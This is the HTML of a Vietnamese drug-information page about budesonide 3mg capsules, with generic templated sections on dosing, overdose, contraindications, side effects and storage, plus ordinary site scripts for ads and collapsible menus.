		<h2><a style="position:relative;top:-45px;" name="lieu_dung_cach_dung"></a>Liều dùng và cách dùng</h2>
		<h3>Liều dùng budesonide 3mg/1</h3>

		

		<p>Cần áp dụng chính xác liều dùng thuốc budesonide ghi trên bao bì, tờ hướng dẫn sử dụng thuốc hoặc chỉ dẫn của bác sĩ, dược sĩ. Không tự ý tính toán, áp dụng hoặc thay đổi liều dùng.</p>
		<h2><a style="position:relative;top:-45px;" name="qua_lieu_quen_lieu"></a>Quá liều, quên liều và xử trí</h2>
		<h3>Nên làm gì trong trường hợp quá liều thuốc budesonide 3mg/1</h3>

		
		<p>Những loại thuốc kê đơn cần phải có đơn thuốc của bác sĩ hoặc dược sĩ. Những loại thuốc không kê đơn cần có tờ hướng dẫn sử dụng từ nhà sản xuất. Đọc kỹ và làm theo chính xác liều dùng ghi trên tờ đơn thuốc hoặc tờ hướng dẫn sử dụng thuốc. Khi dùng quá liều thuốc budesonide 3mg/1 cần dừng uống, báo ngay cho bác sĩ hoặc dược sĩ khi có các biểu hiện bất thường</p>
		<h3>Lưu ý xử lý trong thường hợp quá liều</h3>
		<p itemprop="overdosage">Những biểu hiện bất thường khi quá liều cần thông báo cho bác sĩ hoặc người phụ trách y tế. Trong trường hợp quá liều thuốc budesonide 3mg/1 có các biểu hiện cần phải cấp cứu: Gọi ngay 115 để được hướng dẫn và trợ giúp. Người nhà nên mang theo sổ khám bệnh, tất cả toa thuốc/lọ thuốc đã và đang dùng để các bác sĩ có thể nhanh chóng chẩn đoán và điều trị</p>
		<h3>Nên làm gì nếu quên một liều thuốc budesonide 3mg/1</h3>
		<p>Thông thường các thuốc có thể uống trong khoảng 1-2 giờ so với quy định trong đơn thuốc. Trừ khi có quy định nghiêm ngặt về thời gian sử dụng thì có thể uống thuốc  sau một vài tiếng khi phát hiện quên. Tuy nhiên, nếu thời gian quá xa thời điểm cần uống thì không nên uống bù có thể gây nguy hiểm cho cơ thể. Cần tuân thủ đúng hoặc hỏi ý kiến bác sĩ trước khi quyết định.</p>
		<h2><a style="position:relative;top:-45px;" name="chong_chi_dinh"></a>Chống chỉ định</h2>
		<h3>Những trường hợp không được dùng thuốc budesonide 3mg/1</h3>

		
		<p>Thông thường người mẫn cảm dị ứng với bất cứ chất nào trong thành phần của thuốc thì không được dùng thuốc. Các trường hợp khác được quy định trong tờ hướng dẫn sử dụng thuốc hoặc đơn thuốc bác sĩ. Chống chỉ định thuốc budesonide 3mg/1 phải hiểu là chống chỉ định tuyệt đối, tức là không vì lý do nào đó mà trường hợp chống chỉ định lại linh động được dùng thuốc.</p>
		<h2><a style="position:relative;top:-45px;" name="tac_dung_phu"></a>Tác dụng phụ</h2>
		<h3>Những tác dụng phụ khi dùng budesonide 3mg/1</h3>

		
		<p>Thông thường những tác dụng phụ hay tác dụng không mong muốn (Adverse Drug Reaction - ADR) tác dụng ngoài ý muốn sẽ mất đi khi ngưng dùng thuốc. Nếu có những tác dụng phụ hiếm gặp mà chưa có trong tờ hướng dẫn sử dụng. Thông báo ngay cho bác sĩ hoặc người phụ trách y khoa nếu thấy nghi ngờ về các những tác dụng phụ của thuốc budesonide 3mg/1</p>
		<h2><a style="position:relative;top:-45px;" name="than_trong_luu_y"></a>Thận trọng và lưu ý</h2>
		<h3>Những lưu ý và thận trọng trước khi dùng thuốc budesonide 3mg/1</h3>

		
		<p itemprop="warning">Những đối tượng cần lưu ý trước khi dùng thuốc budesonide 3mg/1: người già, phụ nữ mang thai, phụ nữ cho con bú, trẻ em dưới 15 tuổi, người suy gan, suy thận, người mẫn cảm dị ứng với bất cứ chất nào trong thành phần của thuốc… Hoặc đối tượng bị nhược cơ, hôn mê gan, viêm loét dạ dày</p>
		<h3>Lưu ý thời kỳ mang thai</h3>
		<p itemprop="pregnancyWarning">Bà bầu mang thai uống thuốc budesonide 3mg/1 được không?</p>
		
		
		<p>Luôn cân nhắc và hỏi ý kiến bác sĩ hoặc dược sĩ trước khi dùng thuốc. Các thuốc dù đã kiểm nghiệm vẫn có những nguy cơ khi sử dụng.</p>
		<h3>Lưu ý thời kỳ cho con bú</h3>
		
		
		<p itemprop="breastfeedingWarning">Bà mẹ cần cân nhắc thật kỹ lợi ích và nguy cơ cho mẹ và bé. Không nên tự ý dùng thuốc khi chưa đọc kỹ hướng dẫn sử dụng và chỉ dẫn của bác sĩ dể bảo vệ cho mẹ và em bé</p>
		<h2><a style="position:relative;top:-45px;" name="tuong_tac_thuoc"></a>Tương tác thuốc</h2>
		<h3>Thuốc budesonide 3mg/1 có thể tương tác với những thuốc nào?</h3>
		
		
		<p itemprop="interactingDrug">Cần nhớ tương tác thuốc với các thuốc khác thường khá phức tạp do ảnh hưởng của nhiều thành phần có trong thuốc. Các nghiên cứu hoặc khuyến cáo thường chỉ nêu những tương tác phổ biến khi sử dụng. Chính vì vậy không tự ý áp dụng các thông tin về tương tác thuốc budesonide 3mg/1 nếu bạn không phải là nhà nghiên cứu, bác sĩ hoặc người phụ trách y khoa.</p>
		<h3>Tương tác thuốc budesonide 3mg/1 với thực phẩm, đồ uống </h3>
		<p itemprop="foodWarning">Cân nhắc sử dụng chung thuốc  với rượu bia, thuốc lá, đồ uống có cồn hoặc lên men. Những tác nhân có thể thay đổi thành phần có trong thuốc. Xem chi tiết trong tờ hướng dẫn sử dụng hoặc hỏi ý kiến của bác sĩ hoặc dược sĩ để biết thêm chi tiết.</p>
		<h2><a style="position:relative;top:-45px;" name="duoc_ly"></a>Dược lý và cơ chế</h2>
		<h3>Tương tác của thuốc budesonide 3mg/1 với các hệ sinh học</h3>

		
		<p>Mỗi thuốc, tuỳ theo liều dùng sẽ có tác dụng sớm, đặc hiệu trên một mô, một cơ quan hay một hệ thống của cơ thể, được sử dụng để điều trị bệnh, được gọi là tác dụng chính.</p>
		<h2><a style="position:relative;top:-45px;" name="duoc_dong_hoc"></a>Dược động học</h2>
		<h3>Tác động của cơ thể đến thuốc budesonide 3mg/1</h3>
				<p>Động học của sự hấp thu, phân phối, chuyển hóa và thải trừ thuốc để biết cách chọn đường đưa thuốc vào cơ thể (uống, tiêm bắp, tiêm tĩnh mạch...), số lần dùng thuốc trong ngày, liều lượng thuốc tuỳ theo từng trường hợp (tuổi, trạng thái bệnh, trạng thái sinh lý...)</p>
		<h2><a style="position:relative;top:-45px;" name="bao_quan"></a>Bảo quản</h2>
		<h3>Nên bảo quản thuốc budesonide 3mg/1 như thế nào?</h3>

		
		<p>Đọc kỹ hướng dẫn thông tin bảo quản thuốc ghi trên bao bì và tờ hướng dẫn sử dụng thuốc budesonide 3mg/1. Kiểm tra hạn sử dụng thuốc. Khi không sử dụng thuốc cần thu gom và xử lý theo hướng dẫn của nhà sản xuất hoặc người phụ trách y khoa. Các thuốc thông thường được bảo quản ở nhiệt độ phòng, tránh tiếp xúc trực tiêp với ánh nắng hoặc nhiệt độ cao sẽ có thể làm chuyển hóa các thành phần trong thuốc.</p>
		<h2>Tổng kết</h2>
		<p>Trên đây <a href="/" target="_blank">tacdungthuoc.com</a> đã tổng hợp các thông tin cần biết về thuốc budesonide 3mg/1 từ Dược thư Quốc Gia Việt Nam mới nhất và các nguồn thông tin y khoa uy tín trên thế giới. Nội dung được tổng hợp và trình bày một cách dễ hiểu hy vọng bạn nắm bắt thông tin sử dụng thuốc budesonide 3mg/1 một cách dễ dàng. Nội dung không thay thế tờ hướng dẫn sử dụng thuốc và lời khuyên từ bác sĩ. Chúng tôi không đưa ra các lời khuyên và khuyến nghị nào cho việc dùng thuốc!</p>
		<button class="collapsible"><em>Nguồn tham khảo</em></button>
		<div class="content">
			<p><a href="https://topdrug.org/ndc-product/16714-829_8efaea31-28a8-4c8f-b20e-e5308b1b319f">NDC 16714-829 budesonide brand name, package, classification, dosage</a>
		<p>Dược thư quốc gia Việt Nam</p>
		<p>https://www.fda.gov/drugs/drug-approvals-and-databases/national-drug-code-directory</p>
		<p>https://www.cms.gov/medicare-coverage-database/indexes/ncd-alphabetical-index.aspx</p>
		<p>Drugbank.vn</p>
		</div>
		<button class="collapsible"><em><a style="position:relative;top:-45px;" name="lien_quan"></a>Các từ khóa liên quan</em></button>
		<div class="content">
		<p><em>thuốc budesonide là gì</em></p>
		<p><em>cách dùng thuốc budesonide</em></p>
		<p><em>tác dụng thuốc budesonide</em></p>
		<p><em>công dụng thuốc budesonide</em></p>
		<p><em>thuốc budesonide giá bao nhiêu</em></p>
		<p><em>liều dùng thuốc budesonide</em></p>
		<p><em>giá bán thuốc budesonide</em></p>
		<p><em>mua thuốc budesonide</em></p>	
		</div>
		<button class="collapsible"><em>Các thuốc khác</em></button>
		<div class="content">
		<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Xem thêm</span><a href="https://tacdungthuoc.com/drugs/thuoc-methylphenidate-hydrochloride-16714-821/">Thuốc METHYLPHENIDATE HYDROCHLORIDE 5mg/1</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Xem thêm</span><a href="https://tacdungthuoc.com/drugs/thuoc-dofetilide-16714-842/">Thuốc Dofetilide 0.5mg/1</a></div></div></div>		</div>
		<button class="collapsible"><em>Câu hỏi thường gặp</em></button>
        <div class="content">
        <div itemscope="" itemtype="https://schema.org/FAQPage">
			<div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
				<h4 itemprop="name">Thuốc budesonide là thuốc gì?</h4>
				<div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><a href="https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/">Thuốc budesonide</a> 3mg/1 là Thuốc kê đơn - ETC sản xuất bởi Northstar Rx LLC.. Mã NDC code: 16714-829 <a href="#thong_tin_chung">Xem chi tiết</a>
				</div>
				</div>
			</div>
			<div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
				<h4 itemprop="name">Dạng thuốc và biệt dược budesonide?</h4>
				<div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text">Thuốc budesonide chứa thành phần Budesonide và được đóng gói dưới dạng Capsule, Coated Pellets. Thuốc biệt dược budesonide <a href="#dang_thuoc_ham_luong">Xem chi tiết</a>
				</div>
				</div>
			</div>
			<div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
				<h4 itemprop="name">Công dụng, liều dùng, giá bán thuốc budesonide?</h4>
				<div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text">Thông tin chỉ định, chống chỉ định, liều dùng, tác dụng phụ và lưu ý, dược lý và cơ chế tác dụng, dược động học Thuốc budesonide<a href="https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/"> Xem chi tiết</a>
				</div>
				</div>
			</div>
		</div>
		</div>

        </div>

        <footer>     
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftacdungthuoc.com%2Fdrugs%2Fthuoc-budesonide-16714-829%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thu%C3%B4%CC%81c+budesonide+3mg%2F1&url=https%3A%2F%2Ftacdungthuoc.com%2Fdrugs%2Fthuoc-budesonide-16714-829%2F&via=T%C3%A1c+d%E1%BB%A5ng+thu%E1%BB%91c">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/&amp;media=&description=Thu%C3%B4%CC%81c+budesonide+3mg%2F1">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thu%C3%B4%CC%81c+budesonide+3mg%2F1 %0A%0A https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/&title=Thu%C3%B4%CC%81c+budesonide+3mg%2F1">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#f0cf8385929a959384cda4988533443c7193d092859495839f9e999495d0c39d97dfc1d6929f9489cd9884848083cadfdf84919394859e978498859f93de939f9ddf9482859783df8498859f93dd92859495839f9e999495ddc1c6c7c1c4ddc8c2c9df">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/&text=Thu%C3%B4%CC%81c+budesonide+3mg%2F1">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Thu%C3%B4%CC%81c+budesonide+3mg%2F1%0D%0Ahttps://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Thu%C3%B4%CC%81c+budesonide+3mg%2F1 https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>  
        </footer>

    </article> <!-- /.post -->

    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/drugs/thuoc-budesonide-16714-829/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://tacdungthuoc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='20386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://tacdungthuoc.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="8fa5c2dbd87e332456c3dfb9-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_2_196 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_196.td-a-rec-img{
				    text-align: left;
				}.tdi_2_196.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="8fa5c2dbd87e332456c3dfb9-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9280183632"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9280183632"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9280183632"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9280183632"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tacdungthuoc.com/"><img class="td-retina-data" src="https://tacdungthuoc.com/wp-content/uploads/2019/04/Logo-300x66.png" data-retina="https://tacdungthuoc.com/wp-content/uploads/2019/04/Logo-300x66.png" alt="Tác dụng thuốc Logo" title="Tacdungthuoc.com Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>GIỚI THIỆU</span></div><a href="/">Tacdungthuoc.com</a> cung cấp thông tin đầy đủ và chính xác hơn 82.000 Thuốc Tây/Tân dược, Đông y, Thảo dược, Thực phẩm chức năng ở Việt Nam. Thông tin các loại thuốc Kê toa và không kê toa bao gồm Tác dụng thuốc, Hướng dẫn sử dụng thuốc, giá bán cùng thông tin lưu hành Thuốc. <br>
<a href="//www.dmca.com/Protection/Status.aspx?ID=7df80e46-af78-4140-82a0-de41bea31871" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7df80e46-af78-4140-82a0-de41bea31871"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js" type="8fa5c2dbd87e332456c3dfb9-text/javascript"> </script><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#6216030106170c05160a170d014c010d0f22050f030b0e4c010d0f"><span class="__cf_email__" data-cfemail="91e5f0f2f5e4fff6e5f9e4fef2bff2fefcd1f6fcf0f8fdbff2fefc">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tacdungthuoc" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8df9eceee9f8e3eaf9e5f8e2eea3eee2e0cdeae0ece4e1a3eee2e0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tacdungthuoc.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://getpocket.com/@tacdungthuoc" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tacdungthuoc.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href ="/">tacdungthuoc.com</a> ! Thông tin tổng hợp từ website mang tính chất tham khảo, không thay thế cho việc chẩn đoán hoặc điều trị. Liên kết <a href="https://giabanthuoc.com">Giá bán thuốc</a> - <a href="https://tacdungthuoc.com">Tác dụng thuốc </a> - <a href="https://madanhmuc.com">Mã danh mục</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696fccab84656
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.symple-box.gray {
    color: #666;
    background: #f9f9f9;
    border: 1px solid #ddd;
    padding: 10px 10px;
}

blockquote {
    background-color: #ffffcc;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}

.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}

.td-post-content table {
  border-collapse: collapse;
  width: 100%;
}

.td-post-content th, td {
  padding: 8px;
  text-align: left;
  border-bottom: 1px solid #ddd;
}

.td-post-content tr:hover {background-color:#f5f5f5;}

/* Style the button that is used to open and close the collapsible content */
.collapsible {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.active, .collapsible:hover {
  background-color: #ccc;
}

/* Style the collapsible content. Note: hidden by default */
.content {
  padding: 0 18px;
  display: none;
  overflow: hidden;
  background-color: #f1f1f1;
}
/* Add Icons */
.collapsible:after {
  content: '\02795'; /* Unicode character for "plus" sign (+) */
  font-size: 10px;
  color: white;
  float: left;
  margin-right: 5px;
}

.active:after {
  content: "\2796"; /* Unicode character for "minus" sign (-) */
}


</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8fa5c2dbd87e332456c3dfb9-text/javascript">var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script><script type="8fa5c2dbd87e332456c3dfb9-text/javascript" src='https://tacdungthuoc.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type="8fa5c2dbd87e332456c3dfb9-text/javascript" src='https://tacdungthuoc.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script type="8fa5c2dbd87e332456c3dfb9-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8fa5c2dbd87e332456c3dfb9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9420dadbd90d48578d03689dd6e157e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>